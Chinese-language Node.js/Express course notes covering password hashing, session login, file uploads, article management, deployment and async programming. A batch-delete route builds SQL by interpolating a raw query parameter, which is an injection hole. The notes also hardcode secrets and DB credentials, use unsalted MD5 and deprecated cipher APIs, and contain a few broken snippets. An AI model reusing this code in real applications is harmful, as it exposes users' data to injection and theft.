是把任意长度的输入(又叫做预映射pre-image)通过散列算法变换成固定长度的输出
输出就是散列值
不可能从散列值来确定唯一的输入值,说白了就是不能解密
哈希特点:
- 只能加,不能解
- 相同的字符串得到的加密结果永远是一样的
- 用户登录
- 把用户输入的明文加密然后和数据库存储的密码进行比对
常用 hash 算法
- md4
- md5
- sha1
- …
e10adc3949ba59abbe56e057f20f883e
Hash 破解问题,暴力破解,穷举尝试
1 dsajbfdjbsafsa
2 bdsabdkjsab
3 bdsjab kjdsa
4 djsabdsa
12 djsabdjsa
123 djsabjdbsa
123456 e10adc3949ba59abbe56e057f20f883e
1@23465 e10adc3949ba59abbe56e057f20f88ddsa
1@23465 ysyhljt
用户登录
基本登录流程处理
- 校验用户名是否存在
- 校验密码是否正确
记录用户登录状态
基本的页面访问权限认真,如果用户没有登录,则让用户跳转到登录页面进行登录

找回密码(*)
状态保持
Cookie 和 Session
- HTTP 协议本身是无状态的
- Cookie 发橘子,往背后贴纸条
- 纸条就是Cookie
- Cookie 是存储在客户端
- 不适合存储涉及安全敏感数据
- 有大小限制,2kb
- Session 超市存物柜,东西放到柜子里,你拿着小票
- 超市服务器,你就是客户端
- 你去超市购物,就是会话的一个过程
- 存物柜在超市,也就是说 Session 是把数据存储在服务器
- 超市签发生成一个小票给你,以 Cookie 的方式保存在客户端
- 小票由服务端签发生成,每个小票都不一样,所以客户端无法轻易伪造
- Session 是基于 Cookie 实现的
- Cookie 中存储访问 Session 数据的凭证
- 每个人的 Cookie 凭证都不一样
- 由于凭证是服务器签发生成的,所以客户端无法轻易伪造
使用 Session 存储登录状态
- 安装
npm i express-session- 配置
...
const session = require('express-session')
app.use(session({
// 生成密文是有一套算法的来计算生成密文,如果网站都使用默认的密文生成方式, 就会有一定的重复和被破解的概率,所以为了增加这个安全性,算法对外暴露了一个混入私钥的接口,算法在生成密文的时候会混入我们添加的自定义成分
secret: 'itcast',
resave: false,
// 如果为 true 无论是否往 Session 中存储数据,都直接给客户端发送一个 Cookie 小票
// 如果为 false,则只有在往 Session 中写入数据的时候才会下发小票
// 推荐设置为 true
saveUninitialized: true
}))
...- 使用
// 存储 Session 数据
// 就想操作对象一样,往 Session 中写数据
req.session.名字 = 值
// 读取 Session 中的数据
// 就是读取对象成员一样,读取 Session 中的数据
req.session.名字- 这里我们需要在用户登录成功以后记录用户的登录状态
router.post('/api/users/login', (req, res, next) => {
...
...
...
// 将用户登录状态记录到 Session 中
// user 就是我们从数据库中查询到的用户数据对象
req.session.user = user
res.status(200).json({
success: true,
message: '登录成功'
})
})
页面访问权限控制
简单一点,直接在处理页面渲染的路由中进行判定,如果没有登录,则让其跳转到登录页,否则,正常渲染页面
router.get('/admin', (req, res) => {
const sessionUser = req.session.user
if (!sessionUser) {
return res.redirect('/admin/login')
}
res.render('admin/index.html')
})如果在每一个需要验证的页面访问路由中都做上面那样的判定就会很麻烦,所以我们可以利用中间件的方式来统一处理页面的登录状态校验
/**
* 统一控制后台管理系统的页面访问权限
* 相当于为所有以 /admin/xxxxx 开头的请求设置了一道关卡
*
*/
app.use('/admin', (req, res, next) => {
// 1. 如果是登录页面 /admin/login,允许通过
if (req.originalUrl === '/admin/login') {
// 这里 next() 就会往后匹配调用到我们的那个能处理 /admin/login 的路由
return next()
}
// 2. 其他页面都一律验证登录状态
const sessionUser = req.session.user
// 如果没有登录页, 让其重定向到登录页
if (!sessionUser) {
return res.redirect('/admin/login')
}
// 如果登录了,则允许通过
// 这里调用 next 就是调用与当前请求匹配的下一个中间件路由函数
// 例如,当前请求是 /admin/users ,则 next 会找到我们那个匹配 /admin/users 的路由去处理
// /admin/categories ,则 next 会找到我们添加的那个 /admin/categories 的路由去处理
next()
})
为了好维护,建议将这种中间件处理封装到独立的模块中,这里我们把这个处理过程封装到了 middlewares/check-login.js 文件模块中
module.exports = (req, res, next) => { // 所有以 /admin/ 开头的请求都会进入这个中间件
// 1. 如果是 /admin/login 则直接允许通过
if (req.originalUrl === '/admin/login') {
return next()
}
// 2. 非 /admin/login 的页面都校验登录状态
const sessionUser = req.session.user
// 2.1 如果没有则让其去登录
if (!sessionUser) {
return res.redirect('/admin/login')
}
// 2.2 如果登录了则让其通过
next()
}
然后在 app.js 中挂载这个中间件
...
const checkLogin = require('./middlewares/check-login.js')
...
app.use('/admin', checkLogin)
...用户退出
首先实现用户退出数据接口
/**
* 用户退出
*/
router.get('/admin/users/logout', (req, res) => {
// 1. 清除登录状态
delete req.session.user
// 2. 记录用户的退出时间
// 2. 跳转到登录页
res.redirect('/admin/login')
})
然后将顶部的退出按钮的链接指向数据接口
...
<li><a href="/admin/users/logout"><i class="fa fa-sign-out"></i>退出</a></li>
...delete 是 JavaScript 的一个关键字,用来删除对象成员的

Session 数据持久化
Session 数据持久化的目的是为了解决服务器重启或者崩溃挂掉导致的 Session 数据丢失的问题。
因为默认情况下 Session 数据是存储在内存中的,服务器一旦重启就会导致 Session 数据丢失。
所了我们为了解决这个问题,把 Session 数据存储到了数据库中。
- 安装
npm i express-mysql-session- 配置
...
const session = require('express-session')
/**
* 配置 Session 数据持久化
* 参考文档:https://github.com/chill117/express-mysql-session##readme
* 该插件会自动往数据库中创建一个 sessions 表,用来存储 Session 数据
*/
const MySQLStore = require('express-mysql-session')(session)
const sessionStore = new MySQLStore({
host: 'localhost',
port: 3306,
user: 'root',
password: '123456',
database: 'alishow62'
})
const app = express()
app.use(session({
secret: 'keyboard cat',
resave: false,
saveUninitialized: true,
store: sessionStore, // 告诉 express-session 中间件,使用 sessionStore 持久化 Session 数据
}))
...展示当前登录用户信息
简单点就是在每一次 render 页面的时候,把 req.session.user 传到模板中去使用。
当你需要在多个模板中使用相同的模板数据的时候,每一次 render 传递就麻烦了。所以 express 提供了一种简单的方式,我们可以把模板中公用的数据放到 app.locals 中。app.locals 中的数据可以在模板中直接使用。
app.use('/admin', checkLogin, (req, res, next) => { // 只有在 checkLogin 中 next 了,才会执行这个中间件
app.locals.sessionUser = req.session.user
next()
})
记住我(*)

对称加解密:加解密使用的私钥必须一致。
加密:
const crypto = require('crypto');
const cipher = crypto.createCipher('aes192', '私钥');
let encrypted = cipher.update('要加密的数据', 'utf8', 'hex');
encrypted += cipher.final('hex');
console.log(encrypted);
// Prints: ca981be48e90867604588e75d04feabb63cc007a8f8ad89b10616ed84d815504解密:
const crypto = require('crypto');
const decipher = crypto.createDecipher('aes192', '私钥');
const encrypted =
'要解密的数据';
let decrypted = decipher.update(encrypted, 'hex', 'utf8');
decrypted += decipher.final('utf8');
console.log(decrypted);
// Prints: some clear text data文章管理
添加文章
一、客户端表单提交(带有文件的POST请求)处理
function handleSubmit() {
// 1. 获取表单数据
// multipart/form-data
var formEl = $('##new_form')
var formData = new FormData(formEl.get(0))
// 2. 表单提交
$.ajax({
url: '/api/posts/create',
type: 'POST',
data: formData,
processData: false, // 不处理数据
contentType: false, // 不设置内容类型
success: function (resData) {
// 3. 根据响应结果做后续处理
console.log(resData)
},
error: function (err) {
console.log(err)
}
})
return false
}
二、服务端接口处理
- express 本身不处理文件上传
- 使用 multer 处理带有文件的表单 POST 请求
基本用法:(try-try-see)
- 安装
npm i multer- 基本示例
var express = require('express')
var multer = require('multer')
var upload = multer({ dest: 'uploads/' }) // 指定上传文件的存储路径
var app = express()
// /profile 是带有文件的 POST 请求,使用 multer 解析文件上传
// upload.single() 需要给定一个参数:告诉multer,请求体中哪个字段是文件
app.post('/profile', upload.single('avatar'), function (req, res, next) {
// req.file 是 `avatar` 文件的相关信息(原本的文件名,新的唯一名称,文件保存路径,文件大小...)
// req.body 是请求体中的那些普通的文本字段
// 数据库中不存储文件,文件还是存储在磁盘上,数据库中存储文件在我们 Web 服务中的 url 资源路径
})
- multer 保存的文件默认没有后缀名,如果需要的话,就需要下面这样来使用
var storage = multer.diskStorage({
// 可以动态处理文件的保存路径
destination: function (req, file, cb) {
cb(null, '/tmp/my-uploads')
},
// 动态的处理保存的文件名
filename: function (req, file, cb) {
cb(null, file.fieldname + '-' + Date.now()) // 这里的关键是这个时间戳,能保证文件名的唯一性(不严谨)
}
})
var upload = multer({ storage: storage })
app.post('/profile', upload.single('avatar'), function (req, res, next) {
// req.file 是 `avatar` 文件的相关信息(原本的文件名,新的唯一名称,文件保存路径,文件大小...)
// req.body 是请求体中的那些普通的文本字段
// 数据库中不存储文件,文件还是存储在磁盘上,数据库中存储文件在我们 Web 服务中的 url 资源路径
})- 处理多文件
有多个名字都一样的 file 类型的 input
app.post('/photos/upload', upload.array('photos', 12), function (req, res, next) {
// req.files is array of `photos` files
// req.body will contain the text fields, if there were any
})处理多个不同名字的 file 类型的 input:
var cpUpload = upload.fields([{ name: 'avatar', maxCount: 1 }, { name: 'gallery', maxCount: 8 }])
app.post('/cool-profile', cpUpload, function (req, res, next) {
// req.files is an object (String -> Array) where fieldname is the key, and the value is array of files
//
// e.g.
// req.files['avatar'][0] -> File
// req.files['gallery'] -> Array
//
// req.body will contain the text fields, if there were any
})######## 富文本编辑器 wangEditor
常见的富文本编辑器:
- Ueditor
- CKeditor
- Quill
- wangEditor
- 太多了…
这里我们以使用 wangEditor 为例:
- github 仓库地址:https://github.com/wangfupeng1988/wangEditor
- 官网:http://www.wangeditor.com/
- 使用文档:http://www.kancloud.cn/wangfupeng/wangeditor3/332599
- 下载
- 使用
- 配置
富文本编辑器图片上传

文章列表
批量删除文章
客户端
function handleBatchDelete() {
if (!window.confirm('确认删除吗?')) {
return
}
// 1. 找到所有选中行的数据项 id
var ids = []
$('##posts_container tr input[name=checkbox1]').each(function (index, item) {
if (item.checked) {
// $(item).data('id')
ids.push(item.dataset.id)
}
})
// 2. 发请求,等待响应
$.ajax({
url: '/api/posts/delete',
method: 'GET',
data: {
id: ids.join(',')
},
dataType: 'json',
success: function (resData) {
if (resData.success) {
// 刷新当前网页,重新渲染数据列表
window.location.reload()
}
},
error: function (err) {
console.log(err)
}
})
// 3. 根据响应结果进行后续处理
}数据接口
/**
* 批量删除文章
*/
router.get('/api/posts/delete', (req, res, next) => {
// 1. 获取要删除的数据 id
const { id } = req.query
console.log(id) // 1,2,3,4,5
// 2. 数据库操作
db.query(`DELETE FROM ali_article WHERE article_id IN(${id})`, (err, ret) => {
if (err) {
return next(err)
}
// 3. 发送响应
res.status(200).json({
success: true
})
})
})编辑文章
######## 动态显示编辑文章页面
这里我们可以直接使用服务端渲染的方式动态渲染编辑文章页面
router.get('/admin/posts/edit', (req, res, next) => {
db.query('SELECT * FROM `ali_article` WHERE `article_id`=?', [req.query.id], (err, ret) => {
if (err) {
return next(err)
}
db.query('SELECT * FROM `ali_cate`', (err, categories) => {
if (err) {
return next(err)
}
res.render('admin/posts-edit.html', {
post: ret[0], // 文章详情
categories // 分类列表
})
})
})
})然后在 posts-edit.html 页面绑定 post 和 categories 数据。
######## 提交编辑
客户端
function handleAdd() {
var formData = $('##add_form').serialize()
// 方式1,自己拼
formData += '&article_body=' + editor.txt.html()
// 方式2:将富文本编辑器的容器改为 textarea
// 参考文档:https://www.kancloud.cn/wangfupeng/wangeditor3/430149
$.ajax({
url: '/api/posts/edit?id=' + $('##article_id').val(),
method: 'POST',
data: formData,
dataType: 'json',
success: function (resData) {
if (resData.success) {
window.alert('修改成功')
}
},
error: function (err) {
console.log(err)
}
})
}没有选新文件的表单提交
有文件的表单数据
最后,在接口中就判断是否有 new_file,如果有就用,如果没有就用 盘original_file。
服务端处理
/**
* 编辑文章
*/
router.post('/api/posts/edit', (req, res, next) => {
const { id } = req.query
const body = req.body
db.query(
'UPDATE `ali_article` SET `article_title`=?, `article_body`=?, `article_cateid`=?, `article_slug`=?, `article_addtime`=?, `article_status`=?, `article_file`=? WHERE `article_id`=?',
[
body.article_title,
body.article_body,
body.article_cateid,
body.article_slug,
body.article_addtime,
body.article_status,
body.new_file || body.original_file,
id
],
(err, ret) => {
if (err) {
return next(err)
}
res.status(200).json({
success: true
})
}
)
})删除文章
网站设置
个人中心
轮播广告管理
发布上线
24 小时不关机的电脑
- 云服务
服务器操作系统
- Windows(Windows Server / win7 / win10)
- Linux(CentOS / Ubuntu / Redhat)
云服务
- 阿里云
- 腾讯云
- …
Web 服务器软件
项目源代码
域名(不是必须)
服务器购买及配置
云服务器 ECS
乞丐版
操作系统选择:Linux
- CentOS、Ubuntu、Fedora、….
在购买好的主机的后台管理系统中,会告诉你这个机器的
- ip地址
- 连接端口号
- 默认是 root 用户
- 密码由你自己设定
备案
- 香港节点不用备案
连接到远程服务器
SSH主要用于远程登录。假定你要以用户名user,登录远程主机host,只要一条简单命令就可以了。
ssh user@host如果本地用户名与远程用户名一致,登录时可以省略用户名。
ssh hostSSH的默认端口是22,也就是说,你的登录请求会送进远程主机的22端口。使用p参数,可以修改这个端口。
ssh -p 2222 user@host上面这条命令表示,ssh直接连接远程主机的2222端口。
安装及配置 Web 服务器软件
让服务运行在后台,注意,
- forever
- pm2
上传网站到服务器
- 把代码传到 github 或者 码云之类的云仓库
- 服务端使用 git 去下载和更新你的源代码
域名购买及解析
ip地址
买域名
配置域名指向你的服务器 ip 地址
总结
- 多个网站服务
- 一个网站服务对应一个域名
- 80 端口号只能被占用一次
- 如果想要在一台计算机上提供多个网站服务,如何都使用 80 端口号
- 配置反向代理服务器
- 三个网站
- nginx
第14章 异步编程
回调函数(差)

Promise(好)

Async(更好)

回调函数
概念
你寻求一个陌生人的帮助。
- 等待他帮你完成这件事儿
- 回去继续你的工作,留一个电话给他(注册回调)
- 他帮我完整这件事儿之后我干嘛?
- 我决定,他只需要把结果告诉我
- 结果:有的结果由数据,有的结果无数据
- 当他完成打你的电话通知你(调用回调函数)
你到一个商店买东西,刚好你要的东西没有货,于是你在店员那里留下了你的电话,过了几天店里有货了,店员就打了你的电话,然后你接到电话后就到店里去取了货。在这个例子里,你的电话号码就叫回调函数,你把电话留给店员就叫登记回调函数,店里后来有货了叫做触发了回调关联的事件,店员给你打电话叫做调用回调函数,你到店里去取货叫做响应回调事件。回答完毕。 作者:常溪玲链接:https://www.zhihu.com/question/19801131/answer/13005983来源:知乎著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
我勒个去,一句话搞定的事,非得啰嗦那么多?
简单举例来说就是,我打电话找你帮忙办事,但是不确定什么时间办完,我让你办完了再电话通知我。我让你通知我就是我设定的回调函数!一般用于异步通信场景。如果我不挂电话,非等你办完了知道结果了再挂这就不属于异步通信,也无需回调!作者:柳明军链接:https://www.zhihu.com/question/19801131/answer/43799125来源:知乎著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
JavaScript 回调函数
获取普通方法的返回值(方式一 return):
function add (x, y) {
return x + y
}
const ret = fn() // => 123获取普通方法的返回值(方式二 函数):
// 是不是傻?同步回调,闲的蛋疼!
function add (x, y, callback) {
callback(x + y)
}
add(10, 20, function (ret) {
console.log(ret)
})对于上面的代码我们肯定会有疑问,是不是傻?干嘛搞这么麻烦,第一种明显就 OK 了,难道第二种只是一种方式问题吗,聪明人肯定会选择第一种。
那大家姑且就先把它当作一种方式吧,在这里是先让大家明白一个道理:在 JavaScript 中函数也是一种数据类型,函数也可以当作参数进行传递 。
那我们到底什么时候需要使用回调函数呢?
请记住: 当需要得到一个函数中的异步操作结果的时候,我们就必须使用回调函数了(上面的第二种方式)。
- 定时器
- ajax
- readFile、writeFile
请看下面的例子:
例如,获取一个函数中异步操作的结果:
function fn () {
setTimeout(function () {
// 我想调用 fn 得到这里的 num
const num = 123
}, 1000)
}想法一(行不通):
function fn () {
console.log(1)
setTimeout(function () {
console.log(2)
// 我想调用 fn 得到这里的 num
const num = 123
// 从返回值角度来讲,这里的 return 也只是返回给了当前的函数,而非外部的 fn 函数
return num
}, 1000)
// 到这里 fn 函数就执行结束了,所以不可能得到里面 return 的结果
console.log(3)
}想法二(行不通):
function fn () {
console.log(1, '函数开始执行')
let num
// 定时器是异步的,所以遇到定时器不会等待,函数会继续往后执行
setTimeout(function () {
console.log(2)
// 我想调用 fn 得到这里的 num
num = 123
}, 1000)
// 到这里 fn 函数就执行结束了(定时器还没有被调用),所以你拿到的 num 就是 undefined
console.log(3)
}正确的方式(通过函数来接收异步操作结果,这就是回调函数,因为不是立即调用,而是回头再调用):
// 2. 在 fn 函数中通过形参 callback 接收了 handler 函数
function fn (callback) {
// var callback = handler
// callback 就是我们的 handler
console.log(1, '函数开始执行')
// 定时器是异步的,所以遇到定时器不会等待,函数会继续往后执行
setTimeout(function () {
console.log(2)
// 我想调用 fn 得到这里的 num
const num = 123
// 定时器操作结束,我们就可以在这里调用 callback(也就是我们的 handler)函数,把结果 num 传递给了该函数
// 我们这里调用 callback 也就是在调用 handler
callback(num)
}, 1000)
// 到这里 fn 函数就执行结束了(定时器还没有被调用),所以你拿到的 num 就是 undefined
console.log(3)
}
function handler = function (data) {
console.log('handler 函数被调用了:', data)
}
// 1. 这里把 handler 传递到了 fn 函数中
fn(handler)上面的方式比较繁琐,我们没必要单独定义一个全局函数,我们可以可以在调用的时候直接传递一个匿名函数即可:
function fn (callback) {
setTimeout(function () {
const num = 123
callback(num)
})
}
fn(function (data) {
console.log('回调函数被执行了:', data)
})示例:封装原生的 ajax 操作
function reqListener () {
console.log(this.responseText);
}
var oReq = new XMLHttpRequest();
oReq.onload = reqListener;
oReq.open("get", "yourFile.txt", true);
oReq.send();示例:实现拷贝方法
已知 fs.readFile 可以读取文件,fs.writeFile 可以写文件。请帮我封装一个方法:copy。要求调用方式如下:
copy('被复制文件', '复制到的目标文件', function (err) {
// err 成功是 null 错误是一个 错误对象
})示例:读取文件中的 todos 列表数据
已知一个 json 文件内容如下:
{
"todos": ["吃饭", "睡觉", "打豆豆"]
}请帮我写一个方法,调用该方法得到的结果就是 todos 数组 。
示例:把任务持久化保存到文件中
已知有一个 json 文件内容如下:
{
"todos": ["吃饭", "睡觉", "打豆豆"]
}请帮我写一个方法,调用该方法可以帮我把指定的数据存储到 json 文件中的 todos 中。例如:
// 该方法肯定是异步的,所以无论操作成功与否你都必须告诉我
// err 是错误的标志,如果有错你就告诉我,如果没错就给我一个 null
// 那调用者就可以通过 err 参数来判定 addTodo 的操作结果到底成功与否
addTodo('写代码', function (err) {
})异常处理
- try-catch
- 回调函数 Error First
- 如果封装的函数中有错误,不要在函数中自行处理,一般是把错误对象放到回调函数的第一个参数,这是一种约定规则,错误优先,由调用者决定如何处理这个错误
- 在自己封装的回调函数中不要自己处理错误
- 如果有错,则把错误对象作为回调函数的第一个参数传递给回调函数
- 错误优先:Error First
try-catch 处理异常
Callback 处理异常
问题:回调地狱

const fs = require('fs')
fs.readFile('./data/a.txt', 'utf8', (err, dataA) => {
if (err) {
throw err
}
fs.readFile('./data/b.txt', 'utf8', (err, dataB) => {
if (err) {
throw err
}
fs.readFile('./data/c.txt', 'utf8', (err, dataC) => {
if (err) {
throw err
}
fs.writeFile('./data/d.txt', dataA + dataB + dataC, err => {
if (err) {
throw err
}
console.log('success')
})
})
})
})
Promise
- 一个容器,用来封装一个异步任务
- 三种状态
- Pending
- Resolved
- Rejected
- 成功调用 resolve
- 失败调用 reject
Promise 基本用法
几个例子
实例一:Promise 版本的定时器
function sleep(time) {
return new Promise((resolve, reject) => {
setTimeout(function () {
resolve()
}, time)
})
}
sleep(1000)
.then(() => {
console.log('吃饭')
return sleep(2000)
})
.then(() => {
console.log('睡觉')
return sleep(3000)
})
.then(() => {
console.log('坐火车回家')
})封装 Promise 版本的 readFile :
function readFile(...args) {
return new Promise((resolve, reject) => {
fs.readFile(...args, (err, data) => {
err ? reject(err) : resolve(data)
})
})
}
readFile('./data/a.txt', 'utf8')
.then(data => {
console.log(data)
})另一个例子:读取文件
function readFile(...args) {
return new Promise((resolve, reject) => {
fs.readFile(...args, (err, data) => {
err ? reject(err) : resolve(data)
})
})
}
function writeFile(...args) {
return new Promise((resolve, reject) => {
fs.writeFile(...args, err => {
err ? reject(err) : resolve()
})
})
}
let ret = ''
readFile('./data/a.txt', 'utf8')
.then(data => {
ret += data
return readFile('./data/b.txt', 'utf8')
})
.then(data => {
ret += data
return readFile('./data/c.txt', 'utf8')
})
.then(data => {
ret += data
// fs.writeFile('./data/e.txt', ret, err => {
// })
return writeFile('./data/e.txt', ret)
})
.then(() => {
console.log('success')
})示例:封装 Promise 版本的 ajax
var ajax = {}
ajax.get = function (url) {
return new Promise((resolve, reject) => {
var oReq = new XMLHttpRequest();
oReq.onload = function () {
resolve(this.responseText)
}
oReq.open("get", url, true);
oReq.send()
})
}带有业务的封装:
var ajax = {}
ajax.get = function (url) {
return new Promise((resolve, reject) => {
var oReq = new XMLHttpRequest();
oReq.onload = function () {
// callback(this.responseText)
resolve(this.responseText)
}
oReq.open("get", url, true);
oReq.send()
})
}
function duquabc() {
return new Promise((resolve, reject) => {
let ret = ''
ajax.get('./data/a.txt')
.then(data => {
ret += data
return ajax.get('./data/b.txt')
})
.then(data => {
ret += data
return ajax.get('./data/c.txt')
})
.then(data => {
ret += data
resolve(ret)
})
})
}
duquabc().then(ret => {
console.log(ret)
})错误处理
- then 方法的第二个参数
- 仅捕获 Promise 本身的异常
- catch 方法(推荐)
- 不仅可以捕获 Promise 的异常
- 还是可以捕获 resolve 函数中的异常
- 如果后面还有 then 无法阻止
- then 方法无法被阻止
Promise.all()
Promise.race()
Async 函数
第15章 部署与运维
主机
域名
发布
pm2
安装
yarn global add pm2
## 或者
npm install pm2 -g常用命令
pm2 start app
pm2 ls
pm2 delete xxx
pm2 stop app
pm2 restart app更新
持续集成
第16章 其他
Node.js 最佳实践
Node 面试资源
nodemon
在开发过程中,每次修改完代码手动重启服务器很麻烦。这里我们可以使用一个第三方命令行工具:nodemon 来帮我们解决这个问题。
nodemon 是一个基于Node.js 开发的一个第三方命令行工具,使用它的第一步就是先安装:
npm install --global nodemon基本使用:
nodemon app.js只要是通过 nodemon app.js 启动的服务,则它会监视你的文件变化, 当文件发生变化的时候,自动帮你重启服务器。
注意:该工具仅用于开发测试,不要在生产服务器中使用该命令。
使用 nvm 安装管理 Node
安装
- macOS:https://github.com/creationix/nvm
- Linux:https://github.com/creationix/nvm
- Windows:https://github.com/coreybutler/nvm-windows
配置
nvm node_mirror http://npm.taobao.org/mirrors/node
nvm npm_mirror https://npm.taobao.org/mirrors/npm/常用命令
## 查看已安装列表
nvm list
## 安装指定版本
nvm install <version>
## 卸载指定版本
nvm uninstall <version>
## 切换版本
nvm use <version>



